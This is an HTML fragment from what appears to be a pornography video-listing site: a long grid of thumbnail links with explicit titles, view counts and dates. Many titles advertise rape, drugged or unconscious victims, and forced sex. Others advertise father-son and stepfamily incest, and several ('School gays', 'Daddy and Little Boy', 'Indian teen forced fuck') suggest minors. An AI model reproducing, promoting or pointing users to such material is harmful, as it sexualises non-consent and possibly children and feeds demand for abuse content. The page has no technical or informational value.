                                <li><span><i class="fa fa-clock-o"></i> 23:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5387476702633174042/">
                            <div class="preview-img">
                                <img data-sg="4ac429845824a41a" src="/thumbs/42/5387476702633174042_0.jpg" alt="ClubInfernoDungeon Rough Blowjob, Rough Anal & Deep Fisting!!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> ClubInfernoDungeon Rough Blowjob, Rough Anal & Deep Fisting!!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 100</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.12.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1756947514082548349/">
                            <div class="preview-img">
                                <img data-sg="1861ee7491e55a7d" src="/thumbs/349/1756947514082548349_0.jpg" alt="Cum Fun Scene 1 featuring Peter One and Tomm - Trailer preview - BROMO">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Cum Fun Scene 1 featuring Peter One and Tomm - Trailer preview - BROMO</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 87</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638294613650/">
                            <div class="preview-img">
                                <img data-sg="3514ed1069cbbe92" src="/thumbs/650/3824942638294613650_0.jpg" alt="Young gay Alex Faux restrained for rough anal play">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Young gay Alex Faux restrained for rough anal play</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 37265</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:18</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640425486100/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e8ce4714" src="/thumbs/100/3824942640425486100_0.jpg" alt="FamilyDick - Fucking His Stepson In The Basement">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> FamilyDick - Fucking His Stepson In The Basement</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 167</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 27.11.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639085495658/">
                            <div class="preview-img">
                                <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg" alt="School gays">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> School gays</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3997</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637391896529/">
                            <div class="preview-img">
                                <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" alt="2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4119</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639189091035/">
                            <div class="preview-img">
                                <img data-sg="3514ed109f1c62db" src="/thumbs/35/3824942639189091035_0.jpg" alt="Forced student">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Forced student</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 28041</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:52</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640749430101/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fc1d4555" src="/thumbs/101/3824942640749430101_0.jpg" alt="Male forced sex &amp; violence 4">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Male forced sex &amp; violence 4</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 18501</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636765310473/">
                            <div class="preview-img">
                                <img data-sg="3514ed100ea46e09" src="/thumbs/473/3824942636765310473_0.jpg" alt="Pakistani Gay Sex 2017">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Pakistani Gay Sex 2017</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9126</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:38</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639403330637/">
                            <div class="preview-img">
                                <img data-sg="3514ed10abe16c4d" src="/thumbs/637/3824942639403330637_0.jpg" alt="Pagou a d&iacute;vida de drogas com o cu">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Pagou a d&iacute;vida de drogas com o cu</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9676</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.08.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637468460796/">
                            <div class="preview-img">
                                <img data-sg="3514ed10388da6fc" src="/thumbs/796/3824942637468460796_0.jpg" alt="lockeroom">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> lockeroom</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 17334</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636641198819/">
                            <div class="preview-img">
                                <img data-sg="3514ed10073ea2e3" src="/thumbs/819/3824942636641198819_0.jpg" alt="Bajada de Pantalon">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Bajada de Pantalon</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11639</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639035387815/">
                            <div class="preview-img">
                                <img data-sg="3514ed1095f30fa7" src="/thumbs/815/3824942639035387815_0.jpg" alt="Daddy and Little Boy - Gay sex australia">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy and Little Boy - Gay sex australia</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1011</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:21</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640147526543/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg" alt="Passed out at house party">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Passed out at house party</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4205</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:36</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638124769696/">
                            <div class="preview-img">
                                <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg" alt="best forced anal real tears">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> best forced anal real tears</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 21660</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639310465862/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a6586b46" src="/thumbs/862/3824942639310465862_0.jpg" alt="Male forced sex scenes from Sons of Anarchy TV Show">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Male forced sex scenes from Sons of Anarchy TV Show</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 27843</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:46</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12650448566293608598/">
                            <div class="preview-img">
                                <img data-sg="af8f6bf23347b896" src="/thumbs/598/12650448566293608598_0.jpg" alt="Make sure he cant run away">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Make sure he cant run away</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1562</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:42</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.04.2025</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640795692774/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fedf2ee6" src="/thumbs/774/3824942640795692774_0.jpg" alt="Spike vs Adam">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Spike vs Adam</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 626</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:56</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640735742285/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg" alt="daddy&#039;s cock made me cum twice">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> daddy&#039;s cock made me cum twice</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1040</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640028340827/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d122525b" src="/thumbs/827/3824942640028340827_0.jpg" alt="menage forced gay in Forest">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> menage forced gay in Forest</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5821</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.09.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638172577513/">
                            <div class="preview-img">
                                <img data-sg="3514ed1062859ee9" src="/thumbs/513/3824942638172577513_0.jpg" alt="Skinhead vs Emo">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Skinhead vs Emo</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3306</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638000722046/">
                            <div class="preview-img">
                                <img data-sg="3514ed105847507e" src="/thumbs/46/3824942638000722046_0.jpg" alt="Part 2 Dad &amp; Boys Argentinos">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Part 2 Dad &amp; Boys Argentinos</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 269</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:38</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638903869188/">
                            <div class="preview-img">
                                <img data-sg="3514ed108e1c3f04" src="/thumbs/188/3824942638903869188_0.jpg" alt="SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 84</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 18:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639433096250/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ada79c3a" src="/thumbs/250/3824942639433096250_0.jpg" alt="Indian teen forced fuck">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Indian teen forced fuck</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13987</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:54</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639132050990/">
                            <div class="preview-img">
                                <img data-sg="3514ed109bb6062e" src="/thumbs/990/3824942639132050990_0.jpg" alt="Forced In The Woods">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Forced In The Woods</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5260</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639620732152/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b8d6b4f8" src="/thumbs/152/3824942639620732152_0.jpg" alt="Daddy fucking his boy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy fucking his boy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5633</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636889190565/">
                            <div class="preview-img">
                                <img data-sg="3514ed101606b0a5" src="/thumbs/565/3824942636889190565_0.jpg" alt="Metendo gostoso no banheir&atilde;o">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Metendo gostoso no banheir&atilde;o</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 813</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637123438594/">
                            <div class="preview-img">
                                <img data-sg="3514ed1023fd0802" src="/thumbs/594/3824942637123438594_0.jpg" alt="Amateurs Brian and Heath going on a raw asshole exploration">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Amateurs Brian and Heath going on a raw asshole exploration</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 95</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 30.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638986783670/">
                            <div class="preview-img">
                                <img data-sg="3514ed10930d6bb6" src="/thumbs/670/3824942638986783670_0.jpg" alt="gay-themed rapescenes 24">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> gay-themed rapescenes 24</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3363</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.06.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636682873873/">
                            <div class="preview-img">
                                <img data-sg="3514ed1009ba8c11" src="/thumbs/873/3824942636682873873_0.jpg" alt="A Thorough Wash For Son With Dad&#039;s Cum">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> A Thorough Wash For Son With Dad&#039;s Cum</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 18007</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638756456409/">
                            <div class="preview-img">
                                <img data-sg="3514ed108552e7d9" src="/thumbs/409/3824942638756456409_0.jpg" alt="UNKNOW GUY GET FUCK VERY HARD BY ALEX MECUM">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> UNKNOW GUY GET FUCK VERY HARD BY ALEX MECUM</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1730</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:11</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637053159426/">
                            <div class="preview-img">
                                <img data-sg="3514ed101fcca802" src="/thumbs/426/3824942637053159426_0.jpg" alt="Daddy fucks Little Twink Nephew for his 21st Birthday">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy fucks Little Twink Nephew for his 21st Birthday</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2847</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:25</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637436024302/">
                            <div class="preview-img">
                                <img data-sg="3514ed10369eb5ee" src="/thumbs/302/3824942637436024302_0.jpg" alt="Step brother caught spying then fucked bareback in threesome">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Step brother caught spying then fucked bareback in threesome</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 90</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.12.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13136531808705967538/">
                            <div class="preview-img">
                                <img data-sg="b64e56146689f5b2" src="/thumbs/538/13136531808705967538_0.jpg" alt="Anal virgin slaveboy moaning in bareback HD">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Anal virgin slaveboy moaning in bareback HD</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 174</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:29</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.03.2025</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637569470813/">
                            <div class="preview-img">
                                <img data-sg="3514ed103e92f15d" src="/thumbs/813/3824942637569470813_0.jpg" alt="I Am NOT GAY, THIS IS WRONG!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> I Am NOT GAY, THIS IS WRONG!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 17675</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639772707201/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c1e5a981" src="/thumbs/201/3824942639772707201_0.jpg" alt="Training">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Training</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 127</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5470936497388713837/">
                            <div class="preview-img">
                                <img data-sg="4becabc21392f76d" src="/thumbs/837/5470936497388713837_0.jpg" alt="9 INCH GOES IN TOO DEEP!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 9 INCH GOES IN TOO DEEP!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1545</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:34</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.04.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637759379067/">
                            <div class="preview-img">
                                <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg" alt="Daddy and Son on Cam">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy and Son on Cam</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1341</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640143083094/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d7f92656" src="/thumbs/94/3824942640143083094_0.jpg" alt="Estuprado pelo colega de quarto">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Estuprado pelo colega de quarto</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4249</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638052763884/">
                            <div class="preview-img">
                                <img data-sg="3514ed105b6168ec" src="/thumbs/884/3824942638052763884_0.jpg" alt="Gay twink boy masturbation movies If you like to see force fucking,">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Gay twink boy masturbation movies If you like to see force fucking,</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 93</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636973143883/">
                            <div class="preview-img">
                                <img data-sg="3514ed101b07b74b" src="/thumbs/883/3824942636973143883_0.jpg" alt="gay-themed rapescenes 12">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> gay-themed rapescenes 12</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2929</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:34</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638773443774/">
                            <div class="preview-img">
                                <img data-sg="3514ed1086561cbe" src="/thumbs/774/3824942638773443774_0.jpg" alt="Straight drunk guys playing">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Straight drunk guys playing</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2535</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637993963954/">
                            <div class="preview-img">
                                <img data-sg="3514ed1057e031b2" src="/thumbs/954/3824942637993963954_0.jpg" alt="Gay stepdad takes care of heart broken son">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Gay stepdad takes care of heart broken son</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 83</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:59</span></li>
